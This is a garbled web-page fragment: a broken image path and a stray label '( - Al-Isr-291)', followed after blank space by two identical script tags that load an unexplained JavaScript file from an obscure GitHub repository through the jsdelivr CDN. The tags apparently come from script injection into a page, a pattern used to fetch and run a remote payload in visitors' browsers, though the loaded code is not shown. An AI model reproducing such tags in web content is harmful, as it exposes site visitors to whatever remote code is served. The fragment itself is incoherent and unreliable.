 ( - Al-Isr-291)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  